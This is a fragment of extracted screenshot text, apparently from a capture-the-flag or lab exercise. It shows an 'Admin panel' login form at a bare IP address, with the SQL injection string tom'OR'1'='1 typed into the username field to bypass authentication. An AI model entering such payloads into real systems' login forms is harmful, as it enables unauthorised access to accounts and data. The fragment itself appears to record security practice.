 Not Secure http://154.57.164.69:36401
Admin panel
Username
tom'OR'1'='1
Password
Login